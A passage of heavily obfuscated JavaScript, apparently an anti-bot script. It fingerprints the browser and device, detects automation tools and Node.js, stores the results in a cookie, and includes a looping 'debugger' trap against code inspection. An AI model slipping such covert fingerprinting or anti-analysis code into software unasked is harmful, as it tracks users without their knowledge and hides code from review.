_0x31414d(_0x4558b0,_0x2bd54e){return _0x4558b0+_0x2bd54e;},'\x41\x74\x52':function _0x76b8c2(_0x2c880b,_0x4ccd11){return _0x2c880b+_0x4ccd11;},'\x50\x42\x56':function _0x24dafa(_0x147eb,_0x5d1570){return _0x147eb+_0x5d1570;},'\x62\x47\x42':function _0x591031(_0x59b9bc,_0x591c80){return _0x59b9bc*_0x591c80;},'\x44\x41\x54':function _0x8a8b35(_0x508cae,_0xdcf0cf){return _0x508cae-_0xdcf0cf;}};var _0x5c19c9=_0x4fba('0x73', '\x30\x6f\x77\x35')[_0x4fba('0x74', '\x55\x43\x58\x76')]('\x7c'),_0x5832ec=0x0;while(!![]){switch(_0x5c19c9[_0x5832ec++]){case'\x30':_0x4b649d[_0x4fba('0x75', '\x35\x5b\x59\x4a')]=_0x12f308[_0x4fba('0x76', '\x58\x4e\x64\x4d')](_0x12f308[_0x4fba('0x77', '\x4a\x37\x45\x46')](_0x12f308[_0x4fba('0x78', '\x55\x43\x58\x76')](_0x2d2acb,'\x3d'),_0x1ce8ed),_0x39b94c)+_0x4fba('0x79', '\x21\x72\x79\x5a');continue;case'\x31':var _0x39b94c='';continue;case'\x32':if(_0x5e27e0){var _0x53b05e=new _0x34cb1f[_0x4fba('0x7a', '\x29\x29\x6e\x6a')]();_0x53b05e[_0x4fba('0x7b', '\x40\x51\x68\x64')](_0x12f308[_0x4fba('0x7c', '\x29\x29\x6e\x6a')](_0x53b05e[_0x4fba('0x7d', '\x29\x29\x6e\x6a')](),_0x12f308[_0x4fba('0x7e', '\x29\x29\x6e\x6a')](_0x5e27e0,0x3e8)));var _0x39b94c=_0x12f308[_0x4fba('0x7f', '\x78\x38\x33\x40')](_0x4fba('0x80', '\x70\x55\x79\x5d'),_0x53b05e[_0x4fba('0x81', '\x36\x45\x5d\x6d')]());}continue;case'\x33':while(--_0x52ed52){_0x35684a=_0x12f308[_0x4fba('0x7c', '\x29\x29\x6e\x6a')](_0x35684a[_0x4fba('0x82', '\x31\x30\x52\x7a')](0x1),_0x35684a[0x0]);}continue;case'\x34':var _0x35858f=0x4;continue;case'\x35':var _0x4779ed=_0x4fba('0x83', '\x75\x26\x43\x38');continue;case'\x36':while(--_0x35858f){_0x4779ed=_0x12f308[_0x4fba('0x84', '\x58\x4e\x64\x4d')](_0x4779ed[_0x4fba('0x85', '\x4a\x37\x45\x46')](0x1),_0x4779ed[0x0]);}continue;case'\x37':var _0x35684a=_0x4779ed;continue;case'\x38':var _0x52ed52=_0x12f308[_0x4fba('0x86', '\x53\x4a\x26\x39')](_0x4779ed[_0x4fba('0x5b', '\x58\x4e\x64\x4d')],0x2);continue;}break;}}function _0x3b7a46(){var _0x5239fd={'\x49\x65\x4f':function _0x561a6a(_0x1409bc,_0x1d8ed5){return _0x55f74a[_0x4fba('0x87', '\x57\x6d\x40\x64')](_0x1409bc,_0x1d8ed5);},'\x43\x6c\x73':function _0x420c58(_0x3ce8a3,_0x4423ec){return _0x3ce8a3+_0x4423ec;},'\x57\x58\x4b':function _0x597500(_0x243079,_0x372c27){return _0x55f74a[_0x4fba('0x88', '\x76\x53\x35\x65')](_0x243079,_0x372c27);},'\x45\x75\x55':function _0x9d4c80(_0x2242e3,_0x3471fa){return _0x55f74a[_0x4fba('0x89', '\x68\x4e\x4a\x28')](_0x2242e3,_0x3471fa);},'\x56\x43\x74':function _0x4ba454(_0xee0bc6,_0x491b90){return _0x55f74a[_0x4fba('0x8a', '\x53\x4a\x26\x39')](_0xee0bc6,_0x491b90);},'\x63\x55\x57':function _0x4bc17d(_0x35194f,_0x3bf29c){return _0x55f74a[_0x4fba('0x8b', '\x31\x30\x52\x7a')](_0x35194f,_0x3bf29c);}};function _0x2eb211(_0x3ebe78){if(_0x5239fd[_0x4fba('0x8c', '\x28\x4d\x48\x2a')](_0x5239fd[_0x4fba('0x8d', '\x38\x47\x44\x45')]('',_0x5239fd[_0x4fba('0x8e', '\x40\x51\x68\x64')](_0x3ebe78,_0x3ebe78))[_0x4fba('0x8f', '\x31\x30\x52\x7a')],0x1)||_0x5239fd[_0x4fba('0x90', '\x2a\x51\x63\x35')](_0x5239fd[_0x4fba('0x91', '\x6a\x56\x28\x79')](_0x3ebe78,0x14),0x0)){(function(){}[_0x4fba('0x92', '\x4e\x67\x45\x45')](_0x4fba('0x93', '\x31\x30\x52\x7a'))());}else{(function(){}[_0x4fba('0x94', '\x55\x43\x58\x76')](_0x4fba('0x95', '\x2a\x35\x2a\x6a'))());}return _0x5239fd[_0x4fba('0x96', '\x75\x41\x6a\x69')](_0x2eb211,++_0x3ebe78);}try{return _0x55f74a[_0x4fba('0x97', '\x58\x4e\x64\x4d')](_0x2eb211,0x0);}catch(_0x50f262){}};function _0x365fe8(){if(_0x55f74a[_0x4fba('0x98', '\x2a\x77\x6e\x6a')](_0x55f74a[_0x4fba('0x99', '\x38\x47\x44\x45')](new _0x34cb1f[_0x4fba('0x9a', '\x36\x45\x5d\x6d')]()[_0x4fba('0x9b', '\x46\x2a\x6d\x65')](),_0x392fb0),0x1f4)){_0x55f74a[_0x4fba('0x9c', '\x6a\x56\x28\x79')](_0x3b7a46);}}function _0x4524fa(_0x52ee14){var _0x1a4950={'\x57\x41\x6c':function _0x483d6f(_0x4739b1,_0x2ae695){return _0x4739b1-_0x2ae695;},'\x63\x75\x44':function _0x3b8b2f(_0x3ddeca,_0x4ea7f1){return _0x3ddeca+_0x4ea7f1;},'\x56\x47\x4a':function _0x599506(_0x447b7d,_0x147256){return _0x447b7d+_0x147256;},'\x77\x6f\x52':function _0x5872ae(_0x1cf17c,_0x5ec390){return _0x1cf17c<_0x5ec390;},'\x55\x43\x53':function _0x4a3aab(_0xdc28a8,_0x2ab0a2){return _0xdc28a8(_0x2ab0a2);},'\x45\x67\x63':function _0x96c84b(_0x12c4f7,_0x52c060){return _0x12c4f7(_0x52c060);},'\x6b\x6f\x50':function _0x11a5f0(_0x52d56c,_0x59c482){return _0x52d56c+_0x59c482;},'\x4d\x79\x56':function _0x4e61e6(_0x23a6b1){return _0x23a6b1();},'\x6d\x48\x67':function _0x598bcf(_0x203cdd,_0x4f0981){return _0x203cdd===_0x4f0981;},'\x57\x4d\x42':function _0x461154(_0x5a920e,_0x7d1319){return _0x5a920e(_0x7d1319);},'\x61\x75\x4e':function _0x1c0fe3(_0x23b3c5,_0x1fa24e){return _0x23b3c5+_0x1fa24e;},'\x4a\x71\x74':function _0x4ed1b6(_0x2e0cf3,_0xafa105){return _0x2e0cf3+_0xafa105;},'\x49\x43\x75':function _0x59d45b(_0x2b9c80,_0x3e2ac1){return _0x2b9c80(_0x3e2ac1);},'\x44\x73\x78':function _0x269446(_0xf084b5,_0x4a22cd){return _0xf084b5+_0x4a22cd;},'\x52\x46\x50':function _0x38c397(_0x4bae4e,_0x53b573){return _0x4bae4e+_0x53b573;},'\x45\x53\x63':function _0x5f0224(_0x43d660,_0x3bf5de){return _0x43d660+_0x3bf5de;},'\x7a\x44\x4e':function _0x2a1ebc(_0x5e6474,_0x49f752){return _0x5e6474<_0x49f752;},'\x59\x49\x77':function _0x7f236e(_0x1610c4,_0x9a455b){return _0x1610c4>_0x9a455b;},'\x45\x4c\x41':function _0x263ae3(_0x2bd5c0,_0x4024f7){return _0x2bd5c0<_0x4024f7;},'\x68\x65\x7a':function _0x41ddcc(_0x264377,_0x353fc3){return _0x264377===_0x353fc3;},'\x76\x6f\x65':function _0x5f487a(_0x2c1270,_0x3bb596){return _0x2c1270(_0x3bb596);},'\x71\x42\x47':function _0x468e02(_0x10bd96,_0x23b215){return _0x10bd96==_0x23b215;},'\x51\x70\x73':function _0x27466e(_0x38bc07,_0xab3d3){return _0x38bc07==_0xab3d3;},'\x70\x47\x4f':function _0x891147(_0x260210,_0x3c1c7e){return _0x260210(_0x3c1c7e);},'\x4b\x58\x6e':function _0x1e6e82(_0x456615,_0x4bff42){return _0x456615(_0x4bff42);},'\x4f\x48\x4b':function _0x1f67f9(_0x242fc0,_0x2a5ab1){return _0x242fc0+_0x2a5ab1;},'\x73\x50\x6a':function _0x1cd7ec(_0x229fd2,_0x26455b){return _0x229fd2(_0x26455b);},'\x6d\x67\x6e':function _0x2f92ac(_0x4b0c39,_0xa1343c){return _0x4b0c39(_0xa1343c);},'\x5a\x4f\x49':function _0x56d7d6(_0x18d45f,_0x5ac74f){return _0x18d45f+_0x5ac74f;}};var _0x290b60=_0x4fba('0x9d', '\x6c\x51\x44\x2a')[_0x4fba('0x9e', '\x35\x5b\x59\x4a')]('\x7c'),_0x96bd20=0x0;while(!![]){switch(_0x290b60[_0x96bd20++]){case'\x30':var _0xcb2699=_0x47d001;continue;case'\x31':var _0x4cb2de=0x6;continue;case'\x32':var _0x16afb6='';continue;case'\x33':var _0x3e1a9e=new Array();continue;case'\x34':var _0x47d001=_0x4fba('0x9f', '\x59\x5a\x65\x71');continue;case'\x35':var _0x2030b0=_0x1a4950[_0x4fba('0xa0', '\x46\x2a\x6d\x65')](_0x47d001[_0x4fba('0xa1', '\x26\x32\x64\x29')],0x4);continue;case'\x36':while(--_0x2030b0){_0xcb2699=_0x1a4950[_0x4fba('0xa2', '\x70\x55\x79\x5d')](_0xcb2699[_0x4fba('0xa3', '\x46\x2a\x6d\x65')](0x1),_0xcb2699[0x0]);}continue;case'\x37':while(--_0x4cb2de){_0x47d001=_0x1a4950[_0x4fba('0xa4', '\x21\x72\x79\x5a')](_0x47d001[_0x4fba('0xa5', '\x24\x7a\x76\x46')](0x1),_0x47d001[0x0]);}continue;case'\x38':return _0x3e1a9e[_0x4fba('0xa6', '\x28\x4d\x48\x2a')]();continue;case'\x39':for(var _0x4d4317=0x0;_0x1a4950[_0x4fba('0xa7', '\x25\x4e\x47\x78')](_0x4d4317,_0x52ee14[_0x4fba('0xa8', '\x67\x4d\x5a\x29')]);_0x4d4317++){var _0x486350=_0x52ee14[_0x4d4317][0x0];var _0x1c8920=_0x52ee14[_0x4d4317][0x2];switch(_0x52ee14[_0x4d4317][0x1]){case _0x4fba('0xa9', '\x2a\x35\x2a\x6a'):try{if(typeof _0x1c8920()!==_0x4fba('0xaa', '\x76\x53\x35\x65')){_0x3e1a9e[_0x3e1a9e[_0x4fba('0xab', '\x6e\x65\x41\x41')]]=_0x1a4950[_0x4fba('0xac', '\x24\x7a\x76\x46')](_0x3b20b5,_0x1a4950[_0x4fba('0xad', '\x4f\x78\x64\x70')](_0x486350,_0x4fba('0xae', '\x71\x68\x6b\x43')));}else{_0x3e1a9e[_0x3e1a9e[_0x4fba('0xaf', '\x28\x4d\x48\x2a')]]=_0x1a4950[_0x4fba('0xb0', '\x6a\x43\x37\x56')](_0x3b20b5,_0x1a4950[_0x4fba('0xb1', '\x43\x6b\x57\x47')](_0x486350,_0x4fba('0xb2', '\x59\x5a\x65\x71')));}}catch(_0x2186c3){_0x3e1a9e[_0x3e1a9e[_0x4fba('0xb3', '\x5d\x57\x23\x30')]]=_0x1a4950[_0x4fba('0xb4', '\x31\x49\x65\x73')](_0x3b20b5,_0x1a4950[_0x4fba('0xb5', '\x43\x5b\x49\x7a')](_0x486350,_0x4fba('0xb6', '\x43\x6b\x57\x47')));}break;case _0x4fba('0xb7', '\x43\x5b\x49\x7a'):try{try{_0x16afb6=_0x1a4950[_0x4fba('0xb8', '\x24\x7a\x76\x46')](_0x1c8920);if(_0x1a4950[_0x4fba('0xb9', '\x55\x45\x4d\x4d')](typeof _0x16afb6,_0x4fba('0xba', '\x30\x6f\x77\x35'))){_0x3e1a9e[_0x3e1a9e[_0x4fba('0xbb', '\x24\x7a\x76\x46')]]=_0x1a4950[_0x4fba('0xbc', '\x6a\x56\x28\x79')](_0x3b20b5,_0x1a4950[_0x4fba('0xbd', '\x58\x55\x36\x61')](_0x486350,_0x4fba('0xbe', '\x43\x6b\x57\x47')));}else if(_0x1a4950[_0x4fba('0xbf', '\x71\x68\x6b\x43')](_0x16afb6,null)){_0x3e1a9e[_0x3e1a9e[_0x4fba('0xc0', '\x4e\x67\x45\x45')]]=_0x1a4950[_0x4fba('0xc1', '\x58\x55\x36\x61')](_0x3b20b5,_0x1a4950[_0x4fba('0xc2', '\x46\x2a\x6d\x65')](_0x486350,_0x4fba('0xc3', '\x21\x72\x79\x5a')));}else{_0x3e1a9e[_0x3e1a9e[_0x4fba('0xc4', '\x71\x68\x6b\x43')]]=_0x1a4950[_0x4fba('0xc5', '\x46\x68\x69\x6c')](_0x3b20b5,_0x1a4950[_0x4fba('0xc6', '\x68\x4e\x4a\x28')](_0x1a4950[_0x4fba('0xc7', '\x53\x4a\x26\x39')](_0x486350,'\x3d'),_0x16afb6[_0x4fba('0xc8', '\x4e\x67\x45\x45')]()));}}catch(_0x4eb7d2){_0x3e1a9e[_0x3e1a9e[_0x4fba('0x4b', '\x4a\x37\x45\x46')]]=_0x1a4950[_0x4fba('0xc9', '\x58\x4e\x64\x4d')](_0x3b20b5,_0x1a4950[_0x4fba('0xca', '\x46\x2a\x6d\x65')](_0x486350,_0x4fba('0xcb', '\x43\x6b\x57\x47')));break;}break;}catch(_0x4ce9e9){_0x3e1a9e[_0x3e1a9e[_0x4fba('0xcc', '\x59\x33\x4e\x66')]]=_0x3b20b5(_0x1a4950[_0x4fba('0xcd', '\x78\x38\x33\x40')](_0x1a4950[_0x4fba('0xce', '\x32\x6d\x77\x5a')](_0x486350,'\x3d'),_0x4ce9e9));}break;case _0x4fba('0xcf', '\x29\x29\x6e\x6a'):try{var _0x184e84=_0x4fba('0xd0', '\x74\x25\x29\x41')[_0x4fba('0xd1', '\x71\x68\x6b\x43')]('\x7c'),_0x2b0c0c=0x0;while(!![]){switch(_0x184e84[_0x2b0c0c++]){case'\x30':try{_0x25d52e=_0xbda769[_0x4fba('0xd2', '\x26\x4b\x59\x23')]('\x69');}catch(_0x5742b6){_0x3e1a9e[_0x3e1a9e[_0x4fba('0xd3', '\x31\x49\x65\x73')]]=_0x1a4950[_0x4fba('0xd4', '\x4e\x67\x45\x45')](_0x3b20b5,_0x4fba('0xd5', '\x31\x49\x65\x73'));break;}continue;case'\x31':for(var _0x25d52e=0x0;_0x25d52e<_0xbda769[_0x4fba('0xd6', '\x53\x4a\x26\x39')];_0x25d52e++){_0x3e1a9e[_0x3e1a9e[_0x4fba('0xd7', '\x70\x55\x79\x5d')]]=_0x3b20b5(_0x1a4950[_0x4fba('0xd8', '\x6a\x56\x28\x79')](_0x4fba('0xd9', '\x75\x26\x43\x38'),_0xbda769[_0x25d52e]));}continue;case'\x32':var _0xbda769=[];continue;case'\x33':for(var _0x25d52e=0x0;_0x1a4950[_0x4fba('0xda', '\x58\x55\x36\x61')](_0x25d52e,_0x479f89[_0x4fba('0xdb', '\x29\x29\x6e\x6a')][_0x4fba('0xa1', '\x26\x32\x64\x29')]);_0x25d52e++){var _0x1c2cd6=_0x4fba('0xdc', '\x26\x4b\x59\x23')[_0x4fba('0x74', '\x55\x43\x58\x76')]('\x7c'),_0x13e5db=0x0;while(!![]){switch(_0x1c2cd6[_0x13e5db++]){case'\x30':if(_0x1a4950[_0x4fba('0xdd', '\x32\x6d\x77\x5a')](typeof _0x3f5db8,_0x4fba('0xde', '\x24\x7a\x76\x46'))){_0x4ea636=_0x4fba('0xdf', '\x58\x4e\x64\x4d');}else if(_0x1a4950[_0x4fba('0xe0', '\x57\x6d\x40\x64')](_0x3f5db8[_0x4fba('0xe1', '\x58\x4e\x64\x4d')]('\x2e')[_0x4fba('0xe2', '\x38\x47\x44\x45')],0x1)){_0x4ea636=_0x3f5db8[_0x4fba('0xe3', '\x43\x5b\x49\x7a')]('\x2e')[_0x4fba('0xe4', '\x26\x32\x64\x29')]();}continue;case'\x31':var _0x4ea636=_0x4fba('0xe5', '\x29\x29\x6e\x6a');continue;case'\x32':if(_0x1a4950[_0x4fba('0xe6', '\x26\x32\x64\x29')](_0xbda769[_0x4fba('0xe7', '\x55\x45\x4d\x4d')](_0x4ea636),0x0)){_0xbda769[_0x4fba('0xe8', '\x67\x4d\x5a\x29')](_0x4ea636);}continue;case'\x33':if(_0x1a4950[_0x4fba('0xe9', '\x31\x30\x52\x7a')](typeof _0x479f89[_0x4fba('0xea', '\x46\x68\x69\x6c')][_0x25d52e],_0x4fba('0xeb', '\x21\x72\x79\x5a'))){_0x3e1a9e[_0x3e1a9e[_0x4fba('0xec', '\x2a\x35\x2a\x6a')]]=_0x1a4950[_0x4fba('0xed', '\x68\x4e\x4a\x28')](_0x3b20b5,_0x4fba('0xee', '\x6a\x43\x37\x56'));break;}continue;case'\x34':var _0x3f5db8=_0x479f89[_0x4fba('0xef', '\x24\x7a\x76\x46')][_0x25d52e][_0x4fba('0xf0', '\x57\x6d\x40\x64')];continue;}break;}}continue;case'\x34':try{var _0x1c2c0f=_0x479f89[_0x4fba('0xf1', '\x32\x6d\x77\x5a')][_0x4fba('0xc4', '\x71\x68\x6b\x43')];if(_0x1a4950[_0x4fba('0xf2', '\x30\x6f\x77\x35')](_0x1c2c0f,0x0)||_0x1a4950[_0x4fba('0xf3', '\x59\x5a\x65\x71')](_0x1c2c0f,null)){_0x3e1a9e[_0x3e1a9e[_0x4fba('0x42', '\x33\x35\x28\x64')]]=_0x1a4950[_0x4fba('0xf4', '\x76\x53\x35\x65')](_0x3b20b5,_0x4fba('0xf5', '\x31\x30\x52\x7a'));break;}}catch(_0x446f13){_0x3e1a9e[_0x3e1a9e[_0x4fba('0xc4', '\x71\x68\x6b\x43')]]=_0x1a4950[_0x4fba('0xf6', '\x2a\x77\x6e\x6a')](_0x3b20b5,_0x4fba('0xf7', '\x35\x5b\x59\x4a'));break;}continue;}break;}}catch(_0x5df9f7){_0x3e1a9e[_0x3e1a9e[_0x4fba('0xf8', '\x40\x51\x68\x64')]]=_0x1a4950[_0x4fba('0xf9', '\x29\x29\x6e\x6a')](_0x3b20b5,_0x1a4950[_0x4fba('0xfa', '\x21\x72\x79\x5a')](_0x4fba('0xfb', '\x78\x38\x33\x40'),_0x5df9f7));}break;case _0x4fba('0xfc', '\x76\x53\x35\x65'):if(_0x1a4950[_0x4fba('0xfd', '\x76\x53\x35\x65')](_0x486350,_0x4fba('0xfe', '\x58\x4e\x64\x4d'))){try{var _0x5afaba='';var _0x352e70=navigator[_0x4fba('0xff', '\x2a\x77\x6e\x6a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4fba('0x100', '\x57\x6d\x40\x64')](_0x352e70)){_0x5afaba=_0x4fba('0x101', '\x55\x43\x58\x76');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4fba('0x102', '\x6c\x51\x44\x2a')](_0x352e70)){_0x5afaba=_0x4fba('0x103', '\x2a\x77\x6e\x6a');}else{_0x5afaba=_0x4fba('0x104', '\x75\x26\x43\x38');}_0x3e1a9e[_0x3e1a9e[_0x4fba('0x105', '\x75\x26\x43\x38')]]=_0x1a4950[_0x4fba('0x106', '\x46\x2a\x6d\x65')](_0x3b20b5,_0x1a4950[_0x4fba('0x107', '\x6e\x65\x41\x41')](_0x1a4950[_0x4fba('0x108', '\x2a\x35\x2a\x6a')](_0x486350,'\x3d'),_0x5afaba));}catch(_0x574ab4){_0x3e1a9e[_0x3e1a9e[_0x4fba('0xb3', '\x5d\x57\x23\x30')]]=_0x1a4950[_0x4fba('0x109', '\x28\x4d\x48\x2a')](_0x3b20b5,_0x1a4950[_0x4fba('0x10a', '\x46\x68\x69\x6c')](_0x1a4950[_0x4fba('0x10b', '\x46\x2a\x6d\x65')](_0x486350,_0x4fba('0x10c', '\x28\x4d\x48\x2a')),_0x574ab4[_0x4fba('0x10d', '\x21\x72\x79\x5a')]()));}}break;}_0x1a4950[_0x4fba('0x10e', '\x76\x53\x35\x65')](_0x365fe8);}continue;}break;}}var _0x13de59=[[_0x4fba('0x10f', '\x53\x4a\x26\x39'),_0x4fba('0x110', '\x75\x41\x6a\x69'),function(){return navigator;}],[_0x4fba('0x111', '\x35\x5b\x59\x4a'),_0x4fba('0x112', '\x46\x68\x69\x6c'),function(){return navigator[_0x4fba('0x113', '\x21\x72\x79\x5a')];}],[_0x4fba('0x114', '\x25\x4e\x47\x78'),_0x4fba('0x115', '\x59\x33\x4e\x66'),function(){return navigator[_0x4fba('0x116', '\x32\x6d\x77\x5a')];}],[_0x4fba('0x117', '\x2a\x35\x2a\x6a'),_0x4fba('0x118', '\x70\x55\x79\x5d'),function(){return _0x55f74a[_0x4fba('0x119', '\x26\x4b\x59\x23')](navigator[_0x4fba('0x11a', '\x25\x4e\x47\x78')][_0x4fba('0x11b', '\x75\x41\x6a\x69')],0x0);}],[_0x4fba('0x11c', '\x58\x4e\x64\x4d'),_0x4fba('0x11d', '\x28\x4d\x48\x2a'),function(){return navigator[_0x4fba('0x11e', '\x32\x6d\x77\x5a')];}],[_0x4fba('0x11f', '\x24\x7a\x76\x46'),_0x4fba('0x120', '\x46\x2a\x6d\x65'),function(){return navigator[_0x4fba('0x121', '\x6c\x51\x44\x2a')];}],[_0x4fba('0x11e', '\x32\x6d\x77\x5a'),_0x4fba('0x122', '\x21\x72\x79\x5a'),function(){}],[_0x4fba('0x123', '\x32\x6d\x77\x5a'),_0x4fba('0x124', '\x75\x26\x43\x38'),function(){var _0x5099c4=ActiveXObject;return _0x5099c4;}],[_0x4fba('0x125', '\x6a\x43\x37\x56'),_0x4fba('0x126', '\x40\x51\x68\x64'),function(){var _0x5f269a=webkitURL;return _0x5f269a;}],[_0x4fba('0x127', '\x6a\x56\x28\x79'),_0x4fba('0x128', '\x36\x45\x5d\x6d'),function(){var _0x385a9f=_phantom;return _0x385a9f;}],[_0x4fba('0x129', '\x40\x51\x68\x64'),_0x4fba('0x12a', '\x32\x6d\x77\x5a'),function(){var _0x438fed=callPhantom;return _0x438fed;}],[_0x4fba('0x12b', '\x40\x51\x68\x64'),_0x4fba('0x12c', '\x78\x38\x33\x40'),function(){var _0x2dd9db=chrome;return _0x2dd9db;}],[_0x4fba('0x12d', '\x28\x4d\x48\x2a'),_0x4fba('0x12e', '\x31\x30\x52\x7a'),function(){var _0x4b2bb0=yandex;return _0x4b2bb0;}],[_0x4fba('0x12f', '\x26\x32\x64\x29'),_0x4fba('0x130', '\x6a\x43\x37\x56'),function(){var _0x4cfc62=opera;return _0x4cfc62;}],[_0x4fba('0x131', '\x75\x41\x6a\x69'),_0x4fba('0x132', '\x67\x4d\x5a\x29'),function(){var _0x50535e=opr;return _0x50535e;}],[_0x4fba('0x133', '\x31\x49\x65\x73'),_0x4fba('0x134', '\x55\x45\x4d\x4d'),function(){var _0x35a80c=safari;return _0x35a80c;}],[_0x4fba('0x135', '\x29\x29\x6e\x6a'),_0x4fba('0x12a', '\x32\x6d\x77\x5a'),function(){var _0x287399=awesomium;return _0x287399;}],[_0x4fba('0x136', '\x2a\x35\x2a\x6a'),_0x4fba('0xa9', '\x2a\x35\x2a\x6a'),function(){var _0x25de77=puffinDevice;return _0x25de77;}],[_0x4fba('0x137', '\x76\x53\x35\x65'),_0x4fba('0x138', '\x38\x47\x44\x45'),function(){var _0xfe3d23=__nightmare;return _0xfe3d23;}],[_0x4fba('0x139', '\x36\x66\x40\x4d'),_0x4fba('0x13a', '\x28\x4d\x48\x2a'),function(){var _0x8efc76=domAutomation;return _0x8efc76;}],[_0x4fba('0x13b', '\x59\x33\x4e\x66'),_0x4fba('0x13c', '\x68\x4e\x4a\x28'),function(){var _0x5615ad=domAutomationController;return _0x5615ad;}],[_0x4fba('0x13d', '\x4e\x67\x45\x45'),_0x4fba('0x13e', '\x58\x55\x36\x61'),function(){var _0x3aaaa9=_Selenium_IDE_Recorder;return _0x3aaaa9;}],[_0x4fba('0x13f', '\x46\x2a\x6d\x65'),_0x4fba('0x13e', '\x58\x55\x36\x61'),function(){return document[_0x4fba('0x140', '\x43\x6b\x57\x47')];}],[_0x4fba('0x141', '\x55\x45\x4d\x4d'),_0x4fba('0x142', '\x31\x49\x65\x73'),function(){return document[_0x4fba('0x143', '\x4e\x67\x45\x45')];}],[_0x4fba('0x144', '\x6c\x51\x44\x2a'),_0x4fba('0x145', '\x25\x4e\x47\x78'),function(){return process[_0x4fba('0x146', '\x6a\x43\x37\x56')];}],[_0x4fba('0x147', '\x6e\x65\x41\x41'),_0x4fba('0x12e', '\x31\x30\x52\x7a'),function(){return global[_0x4fba('0x148', '\x43\x6b\x57\x47')];}],[_0x4fba('0x149', '\x75\x26\x43\x38'),_0x4fba('0x12a', '\x32\x6d\x77\x5a'),function(){return global[_0x4fba('0x14a', '\x5d\x57\x23\x30')];}],[_0x4fba('0x14b', '\x40\x51\x68\x64'),_0x4fba('0x14c', '\x46\x68\x69\x6c'),function(){return WebAssembly;}],[_0x4fba('0x14d', '\x75\x41\x6a\x69'),_0x4fba('0x14e', '\x36\x66\x40\x4d'),function(){return _0x55f74a[_0x4fba('0x14f', '\x26\x4b\x59\x23')](require,'\x66\x73');}],[_0x4fba('0x150', '\x24\x7a\x76\x46'),_0x4fba('0x151', '\x2a\x51\x63\x35'),function(){return _0x55f74a[_0x4fba('0x152', '\x43\x5b\x49\x7a')](globalThis,global);}],[_0x4fba('0x153', '\x4f\x78\x64\x70'),_0x4fba('0x154', '\x36\x66\x40\x4d'),function(){return window[_0x4fba('0x155', '\x4a\x37\x45\x46')]();}],[_0x4fba('0x156', '\x6c\x51\x44\x2a'),_0x4fba('0x157', '\x4f\x78\x64\x70'),function(){return navigator[_0x4fba('0x158', '\x31\x49\x65\x73')];}],[_0x4fba('0x159', '\x4a\x37\x45\x46'),_0x4fba('0x15a', '\x74\x25\x29\x41'),function(){return navigator[_0x4fba('0x15b', '\x35\x5b\x59\x4a')];}],[_0x4fba('0x15c', '\x21\x72\x79\x5a'),_0x4fba('0x142', '\x31\x49\x65\x73'),function(){return navigator[_0x4fba('0x15d', '\x55\x43\x58\x76')];}],[_0x4fba('0x15e', '\x35\x5b\x59\x4a'),_0x4fba('0x15f', '\x58\x55\x36\x61'),function(){return _0x55f74a[_0x4fba('0x160', '\x33\x35\x28\x64')](navigator[_0x4fba('0x161', '\x36\x45\x5d\x6d')],'\x43');}],[_0x4fba('0x162', '\x25\x4e\x47\x78'),_0x4fba('0x163', '\x76\x53\x35\x65'),function(){window[_0x4fba('0x164', '\x76\x53\x35\x65')]=Object[_0x4fba('0x165', '\x4e\x67\x45\x45')](window);return window[_0x4fba('0x166', '\x2a\x35\x2a\x6a')][_0x4fba('0xd7', '\x70\x55\x79\x5d')];}],[_0x4fba('0x167', '\x4e\x67\x45\x45'),_0x4fba('0x168', '\x74\x25\x29\x41'),function(){return _0x55f74a[_0x4fba('0x169', '\x57\x6d\x40\x64')](window[_0x4fba('0x16a', '\x2a\x35\x2a\x6a')],0x0);}],[_0x4fba('0x16b', '\x57\x6d\x40\x64'),_0x4fba('0x16c', '\x24\x7a\x76\x46'),function(){return _0x55f74a[_0x4fba('0x16d', '\x6a\x56\x28\x79')](window[_0x4fba('0x16e', '\x75\x41\x6a\x69')],0x0);}],[_0x4fba('0x16f', '\x28\x4d\x48\x2a'),_0x4fba('0x170', '\x70\x55\x79\x5d'),function(){return window[_0x4fba('0x171', '\x70\x55\x79\x5d')];}],[_0x4fba('0x172', '\x45\x21\x4e\x4e'),_0x4fba('0x173', '\x67\x4d\x5a\x29'),function(){return window[_0x4fba('0x174', '\x36\x45\x5d\x6d')][_0x4fba('0x175', '\x26\x32\x64\x29')]();}],[_0x4fba('0x176', '\x2a\x35\x2a\x6a'),_0x4fba('0x177', '\x71\x68\x6b\x43'),function(){return _0x55f74a[_0x4fba('0x178', '\x55\x43\x58\x76')](Boolean,_0x55f74a[_0x4fba('0x179', '\x6a\x43\x37\x56')](typeof process,_0x4fba('0x17a', '\x6e\x65\x41\x41'))&&process[_0x4fba('0x17b', '\x58\x4e\x64\x4d')]&&process[_0x4fba('0x17c', '\x4e\x67\x45\x45')][_0x4fba('0x17d', '\x6a\x56\x28\x79')]);}],[_0x4fba('0x17e', '\x6a\x56\x28\x79'),_0x4fba('0x17f', '\x2a\x77\x6e\x6a'),function(){return document[_0x4fba('0x180', '\x31\x49\x65\x73')];}],[_0x4fba('0x181', '\x68\x4e\x4a\x28'),_0x4fba('0x177', '\x71\x68\x6b\x43'),function(){return eval[_0x4fba('0x182', '\x53\x4a\x26\x39')]()[_0x4fba('0x183', '\x32\x6d\x77\x5a')];}],[_0x4fba('0x184', '\x38\x47\x44\x45'),_0x4fba('0x185', '\x55\x43\x58\x76'),function(){return navigator[_0x4fba('0x186', '\x43\x5b\x49\x7a')][_0x4fba('0x187', '\x78\x38\x33\x40')];}],[_0x4fba('0x188', '\x31\x30\x52\x7a'),_0x4fba('0x189', '\x4f\x78\x64\x70'),function(){return deviceType;}],[_0x4fba('0x18a', '\x43\x6b\x57\x47'),_0x4fba('0x18b', '\x4e\x67\x45\x45'),function(){return screen[_0x4fba('0x18c', '\x2a\x35\x2a\x6a')];}],[_0x4fba('0x18d', '\x74\x25\x29\x41'),_0x4fba('0x17f', '\x2a\x77\x6e\x6a'),function(){return screen[_0x4fba('0x18e', '\x36\x45\x5d\x6d')];}],[_0x4fba('0x18f', '\x31\x49\x65\x73'),_0x4fba('0x126', '\x40\x51\x68\x64'),function(){var _0x11ebe4=eoapi;return _0x11ebe4;}],[_0x4fba('0x190', '\x25\x4e\x47\x78'),_0x4fba('0x191', '\x33\x35\x28\x64'),function(){var _0x190632=eoapi_VerifyThis;return _0x190632;}],[_0x4fba('0x192', '\x36\x66\x40\x4d'),_0x4fba('0x193', '\x76\x53\x35\x65'),function(){var _0x471ce9=eoapi_extInvoke;return _0x471ce9;}],[_0x4fba('0x194', 